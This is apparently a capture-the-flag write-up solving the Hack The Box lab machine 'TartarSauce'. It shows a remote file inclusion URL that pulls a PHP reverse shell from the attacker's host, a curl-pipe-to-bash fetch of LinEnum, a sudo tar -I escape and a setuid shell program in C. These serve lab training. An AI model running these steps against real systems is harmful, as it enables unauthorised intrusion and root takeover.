In this write-up we’re looking at solving the retired machine “TartarSauce” from Hack The Box.
After spending some time on the hosted web applications, we’ll eventually get the first foothold via an outdated Wordpress plugin. From there we can upgrade to a user shell by abusing the tar command. Eventually, we get root by abusing tar once more, but this time as part of a backup script and in a bit more involved way.
Recon and Enumeration
As usual, we run our initial nmap scan nmap -sV -sC -oN nmap/init 10.10.10.88
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
While only getting back one open port, the listed entries in the robots.txt file do look promising.
Let’s start by visiting the root path of 10.10.10.88:

Nothing interesting to see here except some ascii art and a little troll at the end of the page source after hundreds of line feeds: <!--Carry on, nothing to see here :D-->.
Let’s start a directory brute-force of / and /webservices while going through the list of disallowed robots.txt entries:
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.88/webservices
Out of the five paths listed in robots.txt, only /webservices/monstra-3.0.4/ is available.
Monstra is a Content Management System written in PHP, apparently not further developed anymore and the version it displays has several known security vulnerabilities. Doing a searchsploit monstra in Kali shows (Authenticated) Arbitrary File Upload / Remote Code Execution as the most promising weakness related to this version.
As it requires prior authentication, let’s go over to http://10.10.10.88/webservices/monstra-3.0.4/admin/ and attempt a login with common credentials.
admin and admin as user/password works right off the bat and we’re inside the admin interface.
Examining the potential exploit (searchsploit -x 43348), it looks like a simple file upload could give us remote code execution via PHP. Trying it out, however, we quickly find the upload functionality does not work for any file, and we can see that doing any kind of modification in the admin panel leads to errors as well (e.g. modifying a template).
The vulnerability does not seem to be exploitable, even though in theory it should be. I like this, because it reflects a very common situation in real life, where vulnerabilities exist, but cannot be exploited due to the presence of certain configurations or just lucky circumstances.

But, looking at the gobuster results from the directory brute-force started earlier, we have found another promising candidate: /webservices/wp. It shows a rather empty wordpress installation, but as abandoned software often that lets you in, let’s start enumerating it.
Having a look at Wordpress’ default directories, we see that browsing them is a bit tedious as it seems the base url of the site is misconfigured (missing a slash after http:/).
While we could manually correct all HTTP requests through an intercepting proxy, there’s a nice trick to do it automatically in Burp.
Going to Options in the Proxy tab, we can add a rule under Match and Replace and tell it to replace GET /10.10.10.88/webservices in the request header with GET /webservices. Similarly, we could do this for other methods and headers as well.

Now we can browse the site regularly through the Burp proxy.
Unfortunately, we’re not lucky with weak credentials this time, and even notice a delay in processing the login requests to prevent brute-forcing.
As Wordpress security is often compromised using third-party plugins, let’s have a look at WPScan to enumerate plugins:
wpscan --url http://10.10.10.88/webservices/wp -e ap --plugins-detection aggressive
(Using aggressive detection as passive/mixed did not yield results)
[i] Plugin(s) Identified:

[+] akismet
 | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/
 | Last Updated: 2019-11-13T20:46:00.000Z
 | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
 | [!] The version is out of date, the latest version is 4.1.3
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/, status: 200
 |
 | Version: 4.0.3 (100% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt

[+] brute-force-login-protection
 | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/
 | Latest Version: 1.5.3 (up to date)
 | Last Updated: 2017-06-29T10:39:00.000Z
 | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/, status: 403
 |
 | Version: 1.5.3 (100% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt

[+] gwolle-gb
 | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/
 | Last Updated: 2019-10-25T15:26:00.000Z
 | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
 | [!] The version is out of date, the latest version is 3.1.7
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/, status: 200
 |
 | Version: 2.3.10 (100% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
Going through these and researching past vulnerabilities, we find a potential Remote File Inclusion vulnerability in gwolle-gb, albeit for a different version.
As it’s a very easy exploit, let’s try it anyway.
First shell
We create a file wp-load.php in a directory on our machine and add code for a PHP reverse shell. I chose the shell from SecLists, present at seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php.
After changing the IP to our own and port to one of choice, we can launch a webserver from the directory of our wp-load.php file (python3 -m http.server 80), spin up a netcat listener (nc -lvnp <port>), and then navigate to http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://<our IP>/.
It works and we get our first shell as www-data. The version information in the readme.txt that WPScan read was thus false information.
Privilege escalation to user
To get a nicer shell, let’s quickly do a python3 -c 'import pty; pty.spawn("/bin/bash")' followed by backgrounding, stty raw -echo and foregrounding again (check the blog post “Upgrading Simple Shells to Fully Interactive TTYs” at blog.ropnop.com for details about this trick).
One of the first things to check once we get an initial foothold is – amongst other things – see if we can execute commands as another user. In this case, we can:
www-data@TartarSauce:/$ sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
Being able to run tar as the user onuma probably means we can easily escalate to that user:
$ sudo -u onuma /bin/tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
$ id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
The reason this works is that -I allows us to specify a custom compression program (-I == --use-compress-program). It is not the only method of abusing tar for privilege escalation, though. Have a look at the gtfobins page for tar.
Getting root
Having our new permission, we can run an enumeration script to get an overview of the system. We can host LinEnum on our machine (e.g. python3 -m http.server 80) and then load it and pipe it into bash in the onuma shell:
curl http://10.10.14.36/LinEnum.sh | bash
Amongst other things we see a couple of files related to some kind of backup and more specifally a systemd timer:
[-] Systemd timers:
NEXT                         LEFT          LAST                         PASSED       UNIT                         ACTIVATES
Sun 2020-02-09 17:08:42 EST  3min 24s left Sun 2020-02-09 17:03:42 EST  1min 35s ago backuperer.timer             backuperer.service
There are also a few other (false?) hints, e.g. a comment in .bashrc:
# add alias so i don't have to type root's super long password everytime i wanna switch to root :D"
I couldn’t find any clue to these, so let’s go on with finding out more about the backuperer.service and the related timer.
systemd timers are a way to start services based on time, similar to cron. We can find the configuration of “backuperer” in /etc/systemd/system/multi-user.target.wants/backuperer.timer or /lib/systemd/system/backuperer.timer, respectively.
backuperer.timer:
[Unit]
Description=Runs backuperer every 5 mins

[Timer]
# Time to wait after booting before we run first time
OnBootSec=5min
# Time between running each consecutive time
OnUnitActiveSec=5min
Unit=backuperer.service

[Install]
WantedBy=multi-user.target
And the service backuperer.service in /lib/systemd/system/backuperer.service:
[Unit]
Description=Backuperer

[Service]
ExecStart=/usr/sbin/backuperer
And, finally, the contents of /usr/sbin/backuperer:
#!/bin/bash

# [...]

# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check

# formatting
printbdr()
{
    for n in $(seq 72);
    do /usr/bin/printf $"-";
    done
}
bdr=$(printbdr)

# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30

# Test the backup integrity
integrity_chk()
{
    /usr/bin/diff -r $basedir $check$basedir
}

/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
    # Report errors so the dev can investigate the issue.
    /usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran :  $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
    integrity_chk >> $errormsg
    exit 2
else
    # Clean up and save archive to the bkpdir.
    /bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
    /bin/rm -rf $check .*
    exit 0
fi
We can see that the script does – more or less – the following:
- Removes dot files from
/var/tmp, plus the/var/tmp/checkfolder. - Zips/archives the contents of
/var/www/htmlas user onuma into a file in/var/tmpwith a random name beginning with a dot. - Sleeps for 30 seconds
- Creates the directory
/var/tmp/check - Extracts the previously archived contents as root into the
/var/tmp/checkdirectory - Performs a
diffagainst/var/www/htmlvs./var/tmp/check/var/www/html - If the check in 6. reports differences, it just writes an error log, but leaves the files. If no differences are reported or if the diff command errors out (as, for example, the directory doesn’t exit), it moves the archive file into
/var/backupsand then removes the/var/tmp/checkdirectory and dot file.
If we are able to replace the tar gzipped file with our own malicious one in the timeframe of step 3 (sleep 30), include in our own tar.gz an executable with setuid bit set and owner root, plus leave the directory structure intact (as we want a successful diff (no error) that reports differences), tar should extract (and keep permissions/attributes) and the script should not move/delete any file. After that we could then enter the check directory and execute our file to get a root shell. Let’s give it a shot:
- Create a simple C program on our machine that will spawn a bash shell (and keep effective user id):
#include <stdio.h>
#include <unistd.h>

int main (void) {
    char *argv[] = { "/bin/bash", "-p", NULL };
    execve(argv[0], argv, NULL);
}
Compile for the target machine:
gcc -m32 shell.c -o shellAdd the setuid:
chmod +s shell(owner is already root (0) as we’re on a Kali machine)Make the directory structure (still on our machine):
mkdir -p var/www/htmlMove our executable into the directory:
mv shell var/www/html/Tar the whole thing up:
tar -zcvf shell.tar.gz var/
Now that we have our shell.tar.gz file, we can transfer it over to the target machine (e.g. via a HTTP server like above) and place it into, e.g. /var/tmp.
With systemctl list-timers, we can see when our window of opportunity will open (as soon as LEFT goes to 0):
NEXT                         LEFT     LAST                         PASSED      UNIT                         ACTIVATE
Mon 2020-02-10 10:52:38 EST  56s left Mon 2020-02-10 10:47:38 EST  4min 3s ago backuperer.timer             backuper
Once the backuperer script runs and we can see the temp file in /var/tmp, we’ll replace it with our shell.tar.gz (cp shell.tar.gz .<random name>). A few seconds later – if everything went fine, we should find the check folder with our setuid binary in it.
Now we still have a couple of minutes left to execute the binary in /var/tmp/check/var/www/html, which gives us a root bash shell:
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls
shell
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./shell
bash-4.3# id
uid=1000(onuma) gid=1000(onuma) euid=0(root) egid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(onuma)
bash-4.3# whoami
root
Cheers!
✉️ Have a comment? Please send me an email.